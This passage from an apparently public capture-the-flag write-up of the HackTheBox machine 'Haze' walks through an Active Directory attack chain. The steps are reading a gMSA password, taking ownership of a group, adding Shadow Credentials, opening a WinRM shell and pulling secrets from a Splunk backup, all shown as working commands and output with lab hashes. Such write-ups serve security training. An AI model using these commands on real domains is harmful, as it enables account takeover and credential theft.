IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : 5f202010-79a5-11d0-9020-00c04fc2d4cf
InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : 5f202010-79a5-11d0-9020-00c04fc2d4cf
InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : bc0ac240-79a9-11d0-9020-00c04fc2d4cf
InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : bc0ac240-79a9-11d0-9020-00c04fc2d4cf
InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : 59ba2f42-79a2-11d0-9020-00c04fc2d3cf
InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : 59ba2f42-79a2-11d0-9020-00c04fc2d3cf
InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : 037088f8-0ae1-11d2-b422-00a0c968f939
InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : 037088f8-0ae1-11d2-b422-00a0c968f939
InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty, WriteProperty
InheritanceType : All
ObjectType : 5b47d60f-6090-40b2-9f37-2a4de88f3063
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : HAZE\Key Admins
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : ReadProperty, WriteProperty
InheritanceType : All
ObjectType : 5b47d60f-6090-40b2-9f37-2a4de88f3063
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : HAZE\Enterprise Key Admins
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : Self
InheritanceType : Descendents
ObjectType : 9b026da6-0d3c-465c-8bee-5199d7165cba
InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : CREATOR OWNER
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : Self
InheritanceType : Descendents
ObjectType : 9b026da6-0d3c-465c-8bee-5199d7165cba
InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SELF
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : b7c69e6d-2cc7-11d2-854e-00a0c983f608
InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : b7c69e6d-2cc7-11d2-854e-00a0c983f608
InheritedObjectType : bf967a9c-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : b7c69e6d-2cc7-11d2-854e-00a0c983f608
InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : WriteProperty
InheritanceType : Descendents
ObjectType : ea1b7b93-5e48-46d5-bc6c-4df4fda78a35
InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SELF
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : GenericRead
InheritanceType : Descendents
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28
ObjectFlags : InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : GenericRead
InheritanceType : Descendents
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : bf967a9c-0de6-11d0-a285-00aa003049e2
ObjectFlags : InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : GenericRead
InheritanceType : Descendents
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2
ObjectFlags : InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty, WriteProperty
InheritanceType : All
ObjectType : 3f78c3e5-f79a-46bd-a0b8-9d18116ddc79
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SELF
IsInherited : True
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : None
ActiveDirectoryRights : ReadProperty, WriteProperty, ExtendedRight
InheritanceType : All
ObjectType : 91e647de-d96f-4b70-9557-d63ff4f3ccd8
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SELF
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : GenericAll
InheritanceType : All
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : HAZE\Enterprise Admins
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : ListChildren
InheritanceType : All
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : CreateChild, Self, WriteProperty, ExtendedRight, Delete, GenericRead, WriteDacl, WriteOwner
InheritanceType : All
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : BUILTIN\Administrators
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : None
There’s a lot there, but I’ll try looking for just gMSA_Managers’ access:
evil-winrm-py PS C:\> (Get-Acl "AD:\$($backupuser.DistinguishedName)").Access | Where-Object { $_.IdentityReference -like '*gMSA_Manage
r*' }
ActiveDirectoryRights : ReadProperty, GenericExecute
InheritanceType : None
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : HAZE\gMSA_Managers
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : WriteProperty
InheritanceType : None
ObjectType : 888eedd6-ce04-df40-b462-b8a50e41ba38
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : HAZE\gMSA_Managers
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
The ObjectType GUID is the attribute msDS-GroupMSAMembership (docs).
ACL Identification Shortcuts
After solving the box, I learned that BloodyAD has a shortcut here:
oxdf@hacky$ bloodyAD --host DC01.haze.htb -d haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 get writable --detail
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=haze,DC=htb
url: WRITE
wWWHomePage: WRITE
distinguishedName: CN=Mark Adams,CN=Users,DC=haze,DC=htb
thumbnailPhoto: WRITE
pager: WRITE
mobile: WRITE
homePhone: WRITE
userSMIMECertificate: WRITE
msDS-ExternalDirectoryObjectId: WRITE
...[snip]...
distinguishedName: CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
msDS-GroupMSAMembership: WRITE
Or the Find-InterestingDomainAcl function in PowerView:
evil-winrm-py PS C:\programdata> upload /opt/PowerSploit/Recon/PowerView.ps1 PowerView.ps1
Uploading /opt/PowerSploit/Recon/PowerView.ps1: 768kB [00:03, 262kB/s]
[+] File uploaded successfully as: C:\programdata\PowerView.ps1
evil-winrm-py PS C:\programdata> . .\PowerView.ps1
evil-winrm-py PS C:\programdata> Find-InterestingDomainAcl -ResolveGUIDS | ?{$_.IdentityReferenceName -match "gMSA_Managers"}
ObjectDN : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
AceQualifier : AccessAllowed
ActiveDirectoryRights : WriteProperty
ObjectAceType : ms-DS-GroupMSAMembership
AceFlags : None
AceType : AccessAllowedObject
InheritanceFlags : None
SecurityIdentifier : S-1-5-21-323145914-28650650-2368316563-1107
IdentityReferenceName : gMSA_Managers
IdentityReferenceDomain : haze.htb
IdentityReferenceDN : CN=gMSA_Managers,CN=Users,DC=haze,DC=htb
IdentityReferenceClass : group
Recover Credentials
I’ll set the users able to retrieve the password to mark.adams:
evil-winrm-py PS C:\> Set-ADServiceAccount Haze-IT-Backup -PrincipalsAllowedToRetrieveManagedPassword "mark.adams"
Now I can dump the hash using netexec:
oxdf@hacky$ netexec ldap dc01.haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 --gmsa
LDAP 10.10.11.61 389 DC01 Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb) (signing:None) (channel binding:Never)
LDAP 10.10.11.61 389 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAP 10.10.11.61 389 DC01 Getting GMSA Passwords
LDAP 10.10.11.61 389 DC01 Account: Haze-IT-Backup$ NTLM: 4de830d1d58c14e241aff55f82ecdba1 PrincipalsAllowedToReadPassword: mark.adams
It won’t work over NTLM auth:
oxdf@hacky$ netexec smb dc01.haze.htb -u Haze-IT-Backup -H 4de830d1d58c14e241aff55f82ecdba1
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [-] haze.htb\Haze-IT-Backup:4de830d1d58c14e241aff55f82ecdba1 STATUS_LOGON_FAILURE
That’s because it’s a service account. It will work using Kerberos by adding -k:
oxdf@hacky$ netexec smb dc01.haze.htb -u Haze-IT-Backup -H 4de830d1d58c14e241aff55f82ecdba1 -k
SMB dc01.haze.htb 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB dc01.haze.htb 445 DC01 [+] haze.htb\Haze-IT-Backup:4de830d1d58c14e241aff55f82ecdba1
Shell as edward.martin
Enumeration
Haze-IT-Backups has WriteOwner over the Support Services group:

From my current visibility, Support_Services has no members and no outbound control.
Control Support_Services
With nowhere else to look, I’ll try adding a user I control to the Support_Services group. I’ll get a TGT for the service account:
oxdf@hacky$ getTGT.py haze.htb/Haze-IT-Backup\$ -hashes :4de830d1d58c14e241aff55f82ecdba1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Haze-IT-Backup$.ccache
I’ll use that with bloodyAD to set the owner of the group to be this account:
oxdf@hacky$ KRB5CCNAME=Haze-IT-Backup\$.ccache bloodyAD --host dc01.haze.htb -d haze.htb -u 'Haze-IT-Backup$' -k set owner Support_Services 'Haze-IT-Backup$'
[+] Old owner S-1-5-21-323145914-28650650-2368316563-512 is now replaced by Haze-IT-Backup$ on SUPPORT_SERVICES
As owner, I’ll give the account GenericAll over the group:
oxdf@hacky$ KRB5CCNAME=Haze-IT-Backup\$.ccache bloodyAD --host dc01.haze.htb -d haze.htb -u 'Haze-IT-Backup$' -k add genericAll Support_Services 'Haze-IT-Backup$'
[+] Haze-IT-Backup$ has now GenericAll on Support_Services
Bloodhound
As an owner of the group, I’ll re-run Bloodhound. I wasn’t able to get Rusthound to work, so I’ll fall back to Python:
oxdf@hacky$ KRB5CCNAME=Haze-IT-Backup\$.ccache bloodhound-ce-python -d haze.htb -u 'Haze-IT-Backup$' -k
-no-pass -c all -ns 10.10.11.61 --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: haze.htb
INFO: Using TGT from cache
INFO: Found TGT with correct principal in ccache file.
INFO: Connecting to LDAP server: dc01.haze.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.haze.htb
INFO: Found 9 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.haze.htb
INFO: Done in 00M 17S
INFO: Compressing output into 20250625013024_bloodhound.zip
In this new collection, Support_Services has some control over edward.martin:

Shadow Credentials
Set Password Fail
I typically go for a Shadow Credential here over changing the password as it’s just cleaner OPSEC. That said, if I try to change the password here, it fails. I’ll add Haze-IT-Backup$ to the group, and then try to set the password:
oxdf@hacky$ KRB5CCNAME=Haze-IT-Backup\$.ccache bloodyAD --host dc01.haze.htb -d haze.htb -u 'Haze-IT-Backup$' -k add groupMember Support_Services 'Haze-IT-Backup$'
[+] Haze-IT-Backup$ added to Support_Services
oxdf@hacky$ KRB5CCNAME=Haze-IT-Backup\$.ccache bloodyAD --host dc01.haze.htb -d haze.htb -u 'Haze-IT-Backup$' -k set password edward.martin '0xdf0xdf!!!'
Traceback (most recent call last):
...[snip]...
msldap.commons.exceptions.LDAPModifyException:
Password can't be changed before -2 days, 2:59:25.821606 because of the minimum password age policy.
The password age policy isn’t letting me change it.
Shadow Credential
Instead of setting the password, I’ll use a Shadow Credential. I typically go this way anyway. After adding the Haze-IT-Backup$ account to the Support Services group, I’ll use certipy to set the credential:
oxdf@hacky$ getTGT.py haze.htb/Haze-IT-Backup\$ -hashes :4de830d1d58c14e241aff55f82ecdba1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Haze-IT-Backup$.ccache
oxdf@hacky$ KRB5CCNAME=Haze-IT-Backup\$.ccache certipy shadow auto -username 'Haze-IT-Backup$' -account edward.martin -k -target dc01.haze.htb
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[!] DNS resolution failed: The DNS query name does not exist: dc01.haze.htb.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: HAZE.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'edward.martin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'd9ffe20dccd64735b0ddbd56c80d1937'
[*] Adding Key Credential with device ID 'd9ffe20dccd64735b0ddbd56c80d1937' to the Key Credentials for 'edward.martin'
[*] Successfully added Key Credential with device ID 'd9ffe20dccd64735b0ddbd56c80d1937' to the Key Credentials for 'edward.martin'
[*] Authenticating as 'edward.martin' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'edward.martin@haze.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'edward.martin.ccache'
[*] Wrote credential cache to 'edward.martin.ccache'
[*] Trying to retrieve NT hash for 'edward.martin'
[*] Restoring the old Key Credentials for 'edward.martin'
[*] Successfully restored the old Key Credentials for 'edward.martin'
[*] NT hash for 'edward.martin': 09e0b3eeb2e7a6b0d419e9ff8f4d91af
This gives both a TGT and the NTLM hash for edward.martin.
It’s important to get a new TGT first, as the old one doesn’t have that Haze-IT-Backup$ is in the Support_Services group. If I don’t get a new TGT, it’ll show this error:
oxdf@hacky$ KRB5CCNAME=Haze-IT-Backup\$.ccache certipy shadow auto -username 'Haze-IT-Backup$' -account edward.martin -k -target dc01.haze.htb
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[!] DNS resolution failed: The DNS query name does not exist: dc01.haze.htb.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: HAZE.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'edward.martin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'e9ba7063a082411d9f4bbebf54e1dcf5'
[*] Adding Key Credential with device ID 'e9ba7063a082411d9f4bbebf54e1dcf5' to the Key Credentials for 'edward.martin'
[-] Could not update Key Credentials for 'edward.martin' due to insufficient access rights: 00002098: SecErr: DSID-031514B3, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0
That hash works:
oxdf@hacky$ netexec smb dc01.haze.htb -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\edward.martin:09e0b3eeb2e7a6b0d419e9ff8f4d91af
And edward.martin can WinRM:
oxdf@hacky$ netexec winrm dc01.haze.htb -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
WINRM 10.10.11.61 5985 DC01 Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
WINRM 10.10.11.61 5985 DC01 [+] haze.htb\edward.martin:09e0b3eeb2e7a6b0d419e9ff8f4d91af (Pwn3d!)
I’ll get a shell and user.txt:
oxdf@hacky$ evil-winrm-py -i dc01.haze.htb -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
▘▜ ▘
█▌▌▌▌▐ ▄▖▌▌▌▌▛▌▛▘▛▛▌▄▖▛▌▌▌
▙▖▚▘▌▐▖ ▚▚▘▌▌▌▌ ▌▌▌ ▙▌▙▌
▌ ▄▌ v1.1.1
[*] Connecting to dc01.haze.htb:5985 as edward.martin
evil-winrm-py PS C:\Users\edward.martin\Documents> cd ..\Desktop
evil-winrm-py PS C:\Users\edward.martin\Desktop> type user.txt
24bcc3d9************************
Shell as alexander.green
Enumeration
Find Backup
edward.martin is a member of the Backup_Reviewers group:

This shows up in the shell as well:
evil-winrm-py PS C:\> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ =========================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
HAZE\Backup_Reviewers Group S-1-5-21-323145914-28650650-2368316563-1109 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
There’s no obvious control from this group in Bloodhound, but I did notice C:\Backups earlier. edward.martin can access it:
evil-winrm-py PS C:\Backups> ls
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/5/2025 12:33 AM Splunk
The only file is a zip archive:
evil-winrm-py PS C:\Backups\Splunk> ls
Directory: C:\Backups\Splunk
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2024 3:22 PM 27445566 splunk_backup_2024-08-06.zip
I’ll download it:
evil-winrm-py PS C:\Backups\Splunk> download splunk_backup_2024-08-06.zip splunk_backup_2024-08-06.zip
Downloading C:\Backups\Splunk\splunk_backup_2024-08-06.zip: 26.2MB [00:31, 860kB/s]
[+] File downloaded successfully and saved as: /media/sf_CTFs/hackthebox/haze-10.10.11.61/splunk_backup_2024-08-06.zip
splunk_backup_2024-08-06.zip
Unzipping the archive creates a Splunk directory:
oxdf@hacky$ ls Splunk/
bin etc license-eula.txt Python-3.7 share var
cmake lib openssl.cnf quarantined_files splunk-9.2.1-78803f08aabb-windows-64-manifest
copyright.txt license-eula.rtf opt README-splunk.txt swidtag
The first thing to look for is hashes / encrypted passwords. Since they all seem to take the format $[digit]$, I’ll recursively grep for this:
oxdf@hacky$ grep -rP '\$[0-9]\$\S{15,}' Splunk/
Splunk/etc/passwd::admin:$6$8FRibWS3pDNoVWHU$vTW2NYea7GiZoN0nE6asP6xQsec44MlcK2ZehY5RC4xeTAz4kVVcbCkQ9xBI2c7A8VPmajczPOBjcVgccXbr9/::Administrator:admin:changeme@example.com:::19934
Splunk/etc/system/README/user-seed.conf.example:HASHED_PASSWORD = $6$TOs.jXjSRTCsfPsw$2St.t9lH9fpXd9mCEmCizWbb67gMFfBIJU37QF8wsHKSGud1QNMCuUdWkD8IFSgCZr5.W6zkjmNACGhGafQZj1
Splunk/etc/system/README/outputs.conf.example:token=$1$/fRSBT+2APNAyCB7tlcgOyLnAtqAQFC8NI4TGA2wX4JHfN5d9g==
Splunk/etc/system/README/inputs.conf.example:token = $7$ifQTPTzHD/BA8VgKvVcgO1KQAtr3N1C8S/1uK3nAKIE9dd9e9g==
grep: Splunk/var/lib/splunk/_introspection/db/db_1722472316_1722471805_2/1722472316-1722471805-7069930062775889648.tsidx: binary file matches
Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf:bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=
Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/server.conf:pass4SymmKey = $7$u538ChVu1V7V9pXEWterpsj8mxzvVORn8UdnesMP0CHaarB03fSbow==
Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/server.conf:sslPassword = $7$C4l4wOYleflCKJRL9l/lBJJQEBeO16syuwmsDCwft11h7QPjPH8Bog==
There is a splunk.secret file, and it’s different from the live one:
oxdf@hacky$ cat Splunk/etc/auth/splunk.secret
CgL8i4HvEen3cCYOYZDBkuATi5WQuORBw9g4zp4pv5mpMcMF3sWKtaCWTX8Kc1BK3pb9HR13oJqHpvYLUZ.gIJIuYZCA/YNwbbI4fDkbpGD.8yX/8VPVTG22V5G5rDxO5qNzXSQIz3NBtFE6oPhVLAVOJ0EgCYGjuk.fgspXYUc9F24Q6P/QGB/XP8sLZ2h00FQYRmxaSUTAroHHz8fYIsChsea7GBRaolimfQLD7yWGefscTbuXOMJOrzr/6B
All three of the $7$ blobs crash in splunk-secrets. For example::
oxdf@hacky$ splunksecrets splunk-decrypt -S Splunk/etc/auth/splunk.secret --ciphertext '$7$C4l4wOYleflCKJRL9l/lBJJQEBeO16syuwmsDCwft11h7QPjPH8Bog=='
Traceback (most recent call last):
File "/home/oxdf/.local/bin/splunksecrets", line 10, in <module>
sys.exit(main())
^^^^^^
File "/home/oxdf/.local/share/uv/tools/splunksecrets/lib/python3.12/site-packages/click/core.py", line 1442, in __call__
return self.main(*args, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/oxdf/.local/share/uv/tools/splunksecrets/lib/python3.12/site-packages/click/core.py", line 1363, in main
rv = self.invoke(ctx)
^^^^^^^^^^^^^^^^
File "/home/oxdf/.local/share/uv/tools/splunksecrets/lib/python3.12/site-packages/click/core.py", line 1830, in invoke
return _process_result(sub_ctx.command.invoke(sub_ctx))
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/oxdf/.local/share/uv/tools/splunksecrets/lib/python3.12/site-packages/click/core.py", line 1226, in invoke
return ctx.invoke(self.callback, **ctx.params)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/oxdf/.local/share/uv/tools/splunksecrets/lib/python3.12/site-packages/click/core.py", line 794, in invoke
return callback(*args, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/oxdf/.local/share/uv/tools/splunksecrets/lib/python3.12/site-packages/splunksecrets/cli.py", line 196, in splunk_decrypt
click.echo(decrypt(splunk_secret, ciphertext))
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/oxdf/.local/share/uv/tools/splunksecrets/lib/python3.12/site-packages/splunksecrets/splunk.py", line 70, in decrypt
plaintext = decryptor.update(ciphertext).decode()
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
UnicodeDecodeError: 'utf-8' codec can't decode byte 0xbd in position 2: invalid start byte
They seem to come from example files anyway. I think this is not real data.
The authentication.conf password is a bindDNpassword, just like where I found the useful password above.
[default]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=alexander.green,CN=Users,DC=haze,DC=htb
bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_Admins,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
